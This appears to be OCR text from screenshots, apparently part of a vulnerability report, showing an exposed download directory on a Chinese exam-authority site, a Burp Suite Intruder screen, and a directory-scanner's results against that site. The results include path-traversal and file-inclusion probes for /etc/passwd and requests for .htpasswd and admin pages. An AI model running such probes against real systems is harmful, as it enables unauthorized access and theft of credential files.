 search.nm.zsks.cn/downloads/
百度 <Ctrl+K>
访问最多 火狐官方站点 日报系统 新手上路 常用网址 谷歌 网址大全 乱七八糟 play coding ios trip master python Linux
Index of /downloads
Name Last modified Size Description
Parent Directory -
2005pzfsd.rar 27-Jun-2005 10:10 7.8K
04-Jun-2012 10:49 1.0G
Mpsetup_GB.exe 25-Apr-2005 06:20 12M
NetSEAT-3.0.1.0-C-98NT.rar 07-Jul-2006 11:16 478
NetSEAT-3.0.1.0-C-2000XP.rar 07-Jul-2006 11:16 514
NetSEAT-3.0.1.0-C.exe 07-Jul-2006 11:16 5.1M
SyncExpertNetBar185.zip 02-Aug-2005 11:10 1.2M
bmxt.rar 28-Apr-2006 18:03 400K
jbb.rar 07-Jul-2006 11:15 13M
netst.htm 07-Jul-2006 11:12 2.8K
qwmb_fz.rar 11-Apr-2005 10:15 80K
qwmb_word.rar 11-Apr-2005 10:15 129K
video20120519_1.asf 19-May-2012 12:04 303M
video20120519_2.asf 19-May-2012 12:05 303M
video20120519_3.asf 19-May-2012 12:06 231M
video20120521.asf 21-May-2012 18:06 249M
video20120602_1.asf 02-Jun-2012 11:50 302M
video20120602_2.asf 02-Jun-2012 11:50 274M
video20120604.asf 05-Jun-2012 08:08 212M
wrar300.exe 07-Jul-2006 11:16 906K
zyb.rar 07-Jul-2006 11:16 12M
zzb.rar 07-Jul-2006 11:16 13M
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
后台极速扫描器 破壳网络精英小组:http://Www.Pker.In - [扫描任务：[http://search.nm.zsks.cn/bbs/]]
设置(X) 扫描历史(R) 字典编辑(D) 提交BUG(B) 退出程序(Q)
扫描速度 扫描选项 状态
线程超时时间： 45 秒 扫描目标： http://search.nm.zsks.cn/bbs/ 停止(E) 正在扫描后台地址
多个用分号";"隔开： 脚本类型： ASP ASPX PHP JSP 自定义
目标类型： 后台地址 目录 数据库 上传地址 其他地址 完成度：25%
后台地址 扫描状态 资源状态 扫描到的文件(双击即可打开)
.nm.zsks.cn /robots.txt 完成 资源不存在 http://search.nm.zsks.cn/images/
.nm.zsks.cn /Inc 完成 资源不存在 http://search.nm.zsks.cn/error/
.nm.zsks.cn /search.php 完成 资源不存在 http://search.nm.zsks.cn/bbs/admin.jsp
.nm.zsks.cn /search.jsp 完成 资源不存在 http://search.nm.zsks.cn/usage/
.nm.zsks.cn /images/ 完成 存在该资源 http://search.nm.zsks.cn/cgi-bin/
.nm.zsks.cn /css 完成 资源不存在 http://search.nm.zsks.cn/usage
.nm.zsks.cn /index.php?file=/etc/passwd 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch?-c/etc/passwd
.nm.zsks.cn /index.jsp?file=/etc/passwd 完成 资源不存在 http://search.nm.zsks.cn/manual/
.nm.zsks.cn /index.php?page=../../../../etc/pass... 完成 资源不存在 http://search.nm.zsks.cn/manual
.nm.zsks.cn /index.jsp?page=../../../../etc/passwd 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch?-c/etc/passwd/
.nm.zsks.cn /index.php?file=/etc/passwd/ 完成 资源不存在 http://search.nm.zsks.cn/mrtg/
.nm.zsks.cn /index.jsp?file=/etc/passwd/ 完成 资源不存在 http://search.nm.zsks.cn/mrtg
.nm.zsks.cn /index.php?page=../../../../etc/pass... 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch?config=aaa
.nm.zsks.cn /index.jsp?page=../../../../etc/pass... 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch
.nm.zsks.cn /news.php 完成 资源不存在 http://search.nm.zsks.cn/downloads
.nm.zsks.cn /news.jsp 完成 资源不存在 http://search.nm.zsks.cn/downloads/
.nm.zsks.cn /css/ 完成 资源不存在 http://search.nm.zsks.cn/gg/
.nm.zsks.cn /admin/index.php 完成 资源不存在 http://search.nm.zsks.cn/zcfg/
.nm.zsks.cn /admin/index.jsp 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch?config=aaa/
.nm.zsks.cn /img 完成 资源不存在 http://search.nm.zsks.cn/cgi-bin/htsearch/
.nm.zsks.cn /vote.php 完成 资源不存在 http://search.nm.zsks.cn/bbs/admin.jsp
.nm.zsks.cn /vote.jsp 完成 资源不存在
.nm.zsks.cn /admin/admin.php 完成 资源不存在
.nm.zsks.cn /admin/admin.jsp 完成 资源不存在
.nm.zsks.cn /about.php 完成 资源不存在
.nm.zsks.cn /about.jsp 完成 资源不存在
.nm.zsks.cn /.htaccess 完成 资源不存在
.nm.zsks.cn /.htpasswd 完成 资源不存在
.nm.zsks.cn /index.php 完成 资源不存在
.nm.zsks.cn /index.jsp 完成 资源不存在
.nm.zsks.cn /img/ 完成 资源不存在
.nm.zsks.cn /data 完成 资源不存在
www.wooyun.org
当前线程数:5 已扫描到21个有效地址